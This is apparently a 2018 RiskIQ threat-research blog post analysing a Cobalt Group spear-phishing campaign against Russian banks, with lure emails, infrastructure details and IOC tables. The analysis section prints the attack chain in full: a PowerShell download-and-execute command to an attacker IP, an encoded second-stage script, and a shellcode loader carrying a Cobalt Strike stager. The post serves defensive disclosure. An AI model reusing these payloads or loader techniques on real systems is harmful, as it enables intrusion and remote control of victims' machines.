# First Activities of Cobalt Group in 2018: Spear Phishing Russian Banks

riskiq.com/blog/labs/cobalt-group-spear-phishing-russian-banks/

January 16, 2018

Labs

January 16, 2018

By Yonathan Klijnsma

Last year November, we documented activities of the Cobalt Group using CVE-2017-11882. In December they were already setting up for their next campaign. Today, on January 16th, the first wave of spear phishing emails were delivered to the inboxes of Russian banks. Sadly, this time around, the group didn't forget to BCC.

The emails were sent in the name of a large European bank in an attempt to social engineer the receiver into trusting the email. The emails were quite plain with only a single question in the body and an attachment with the name once.rtf. In other cases, we saw a file with the name u0417u0430u044fu0432u043bu0435u043du0438u0435.rtf attached to an email that was also written in Russian:Tue 1/16/2018 11:18 AM

Daniel.L <Daniel.L@bankosantantder.com>

Request

To

once.rtf
44 KB

Untitled attachment 00...
127 bytes

Due to request of the head of the department of financial relations I send you the form necessary for filling

The emails were sent from addresses on the domains bankosantantder.com and billing-cbr.ru, which were both set up for this campaign specifically.

### Analysis

The attachment abuses CVE-2017-11882 to start PowerShell with the following command:

*powershell -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://46.21.147.61:80/a'))"*

This command downloads and executes a second stage, which is also a PowerShell script, but encoded:

```
$s=New-Object IO.MemoryStream(,[Convert]::FromBase64String("H4sIAAAAAAAAAL1XbW/
    aSBD+HH6FdYpkWyWAgeTSSpG6Bgy4vAVjQ5KLosW7mE3WXmqvQ8i1//3GBlp6Se9yd9JZsrTenZmdeebVDpUnjoyZL/
    uCUOXEo3HCRKRUC4XjpuhK5UL5qBYWaeTLbDtb3AVU3q1i4d9hQmKaJMrvhaMRjnGoaMePOL4LBUk5LSr5R0ZISRpT/
    eiocJRvpVGCF/QuwpI90ruQyqUgCVyk3aDVqilCzKLbDx8aaRzTSG6/
    S20qUZLQcM4ZTTRd+aJMlzSmJ8P5PfWl8rtyfFdqczHHfEe2aWB/
    CQahiGRnPeHjzIKSs+JMaupvv6n6zYlxW2p9TjFPNNXZJJKGJcK5qitf9ezCyWZFNbXP/FgkYiFLUxbVqiU3136QK9/f6q7qBbAtpj
KNI+XnJmYytxyaCssRII02CKp6qRs9igeqHUcp50Xlo3azU2icRpKFFM4ljcXKofEj82lS6uCIcDqmi1ttQNd7HN7KpB0yAdVIxnpx5763
6N7PXbwVp+ovtT+IAx2eF7GgF74WXokqQjkNsKR3EqA/CKvC0dFNvqRgjzYSCcv5LpRKUemDEliKeA0fx5M4pfqtcp057ub2dnftnjMp/
    lSQsefa8WydudXjQrnxBCO3haPcz/l5dnA3TxknNM4Ifh65TbpgEW1uIhwyfx+c2mtOowtOc0BKe7IBKKqpuwNKmjt41AzRm5dsrZD
Jb7zmVjnkg+MT0ApiQv9Rma0TNbUb9WkIAG6/
    VXDWAlKC7ql3abDZ3559A5Ha4DhJisoohZz0i4pDMaekqKAoYbsjlEqRL9Xv6vZTLpmPE7kXd6u/Aunu6oaIEhmnPrgXYJg4K+ozzD
NUikqHEWpuHBbsVVBfxaSBOWdRAJIewSewk2HhyCxoYlL8c4DoJYfKbrjiNATqvGJYHAdQH3YplccbDihR/0LtfaJssyLDag/
    SgdIQAA4Xsqh4LJZQg9Tii8j7j+r9WJJ+0LMR050ntTwVb8yNzBImp/
    SzTnDxDcwculgCbFYsQhMn9KyetYwo0H4pD5mN4LnqRrxP7AdmdNfw9uF1Wa0rmr+ST/Z9p9z3G8mobZ0jtg7W/vkA+Qt2btkzoLtk
le45Io3eZYdZ6874EyIm7AVXzAgCREb3o1bYG3QT09jJ2fL79XpnVkG1Wn1YqzwQamf0D4gMQrZ+6sEaauuwZwJfpctbdmM8n1at6ynvl0
vWcjEViXNWvya4fcoJMgWp8hR7YzHp+KFZLntn3cwqczCvrVbz9tOy9+ym/
    QYSV9X30m9bFTy1k+tJEky8gT120GnvHv3atchqHo4fSa0fTPhlMGD1p+HGnE0MvzpoJoHXsVfXbS8ljXMjp2/
    ZI8d1T4cVb+h5g4FbcVfIWl5N/8WLrIenskFmnkHGuLmaUrwoGzScZFZMnzu261mfkWGNcS8xwa6J21702HW5XX4/tdfv5Nl00nHcM
ED9z42Wy23H9exLPJRe7/6xbFxFbdxFzwg17HpbtNy2WHjh0hivzoDf3d87xY1Ku93J6GeItIKncn1WJcix39HExp9iq85rmSwTt9zlDHx
pTDplryo6rnd9iXtkVkfAOz9HvTVCQ58YZje60quLp/K7xDurRCJYlMvlzfuZMz0dgg3ivDdl3mPZww+mQGAVagcItRDyqsurlTXiYNvEN
Yb2qUEEasC5NZhi890U0d5Wx361Z647zaVvGqfeffPMrMEF78X19GkNfnrGG+PRD637edtNM78jdHHxC6TVUSHPknm6WGxr/9803T60kyX
mkD/QOPdVzxKxtWt/I8EyDk17fbh6oHFEOQweMJrsawXiXPhZw/5J54TxYdvUb6EmurCsVV9d6co3Qv17F99vffhwDYbsilBWFEo9GgVyW
aw81SoVaL2Vp3pFL7zd/oZYbbRv0opZ9z6A8vAinl+kF7ZQL+US6hX5n7He1cj86n+09fe9vzh9E/6V4iFILw5/3Pgn7vjvEE0xk8DqQC/
gdDvNvBWpXQAezI4HnoYIW+yebNQfpvJkAJNlQf1YKHQXygFCCXuGIZ9+Vs71bF5MJI7lyb2Ywx9B3ja1Y6wr3dZMOcbKV+UEQEFJrQq/
    BXGQZj1U2f7lfFHWYEr0+EUZU5/C6Htiizn0RgqjUCY6F5IRw94fwon+7TYNAAA="));IEX (New-Object IO.StreamReader(
    New-Object IO.Compression.GzipStream($s,[IO.Compression.CompressionMode]::Decompress))).ReadToEnd();
```

This script decodes to the third stage of the attack, another PowerShell script. This stage-three script is used to load a small piece of embedded shellcode into memory and run it like so:```
[Byte[]]$var_code = [System.Convert]::FromBase64String("/OiJAAAAYInlMdJki1Iwi1IMi1IUi3IoD7dKJjH/
   McCsPGF8Aiwgwc8NAcfi8FJXi1IQi0I8AdCLQHiFwHRKAdBQi0gYi1ggAdPjPEmLNIsB1jH/
   McCswc8NAcc44HX0A334038kdeJYi1gkAdNmiwxLi1gcAdOLBIsB0IlEJCRbW2FZWlH/4FhfWosS64ZdaG5ldABod2luaVRoTHcmB//V
6IAAAABNb3ppbGxhLzUuMCAoY29tcGF0aWJsZTsgTVNJRSA5LjA7IFdpbmRvd3MgTlQgNi4xOyBXT1c2NDsgVHJpZGVudC81LjA7IEJPSUU5
O0VOVVNNU0UpAFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYAFkx/1dXV1dRaDpWeaf/1emTAAAAWzHJUVFqA1FR
aLsBAABTUGhXiZ/G/9WJw+t6WTHSUmgAMqCEUlJSUVJQaOtVLjv/1YnGaIAzAACJ4GoEUGofVmh1Rp6G/9Ux/1dXV1dWaC0GGHv/1YXAdEgx
/4X2dASJ+esJaKrF4l3/1YnBaEUhXjH/1TH/V2oHUVZQaLdX4Av/1b8ALwAAOcd1BInY64ox/+sV60nogf///y9XSW50AABo8LWiVv/VakBo
ABAAAGgAAEAAV2hYpFPl/9WTU10J51doACAAAFNWaBKWieL/1YXAdM2LBwHDhcB15VjD6B3///9oZWxwZGVzay1vcmFjbGUuY29tAA==")

$var_buffer = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address
     kernel32.dll VirtualAlloc), (func_get_delegate_type @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr]
     ))).Invoke([IntPtr]::Zero, $var_code.Length,0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)

$var_hthread = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((
    func_get_proc_address kernel32.dll CreateThread), (func_get_delegate_type @([IntPtr], [UInt32], [IntPtr]
    , [IntPtr], [UInt32], [IntPtr]) ([IntPtr]))).Invoke([IntPtr]::Zero,0,$var_buffer,[IntPtr]::Zero,0,[
    IntPtr]::Zero)
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll
    WaitForSingleObject), (func_get_delegate_type @([IntPtr], [Int32]))).Invoke($var_hthread,0xffffffff) |
    Out-Null
```

The shellcode starts the Cobalt Strike stager in a new threat and starts it up. This stager will initiate connectivity with the C2 server to install the Cobalt Strike implant.

### Infrastructure

As shown, the stager beacons out to helpdesk-oracle.com, which was registered by a person using the email address krystianwalczak@yandex.com. This email address pointed us to another domain, which was registered on the same date and follows a similar pattern:

| Focus | Email | Registered | Expires |
|---|---|---|---|
| help-desc-me.com | krystianwalczak@yandex.com | 2017-12-20 | 2018-12-20 |
| helpdesk-oracle.com | krystianwalczak@yandex.com | 2017-12-20 | 2018-12-20 |

Right now, the server to which the domain help-desc-me.com points doesn't seem to be active, nor have we seen any malicious samples connect to it. We have marked it as malicious and listed it in the IOCs below, as we believe it will be part of either a next stage of the attack shown above or used in the next wave of spear phishing emails.

### Indicators of Compromise (IOC)

All of the IOCs listed below are also available in the RiskIQ Community Public Project located here: https://community.riskiq.com/projects/f0cd2fc9-a361-2a4c-4489-a21ddf98349b

We have not added the hashes of the staging scripts because they do not appear on the system itself—they live in memory during the initial stages of the attack.

### Filesystem IOCs

| Filename(s) | Note | MD5 |
|---|---|---|
| Once.rtf, u0417u0430u044fu0432u043bu0435u043du0438u0435.rtf | CVE-2017-11882 RTF | 2e0cc6890fbf7a469d6c0ae70b5859e7 |### Network IOCs

| Domain | IP Address | Note |
| --- | --- | --- |
| bankosantantder.com | 46.102.152.157 | Sender domain |
| billing-cbr.ru | 85.204.74.117 | Sender domain |
| helpdesk-oracle.com | 46.21.147.61 | C2 server |
| help-desc-me.com | 139.60.163.10 | Secondary C2 |

## Subscribe to Our Newsletter

Subscribe to the RiskIQ newsletter to stay up-to-date on our latest content, headlines, research, events, and more.

Base Editor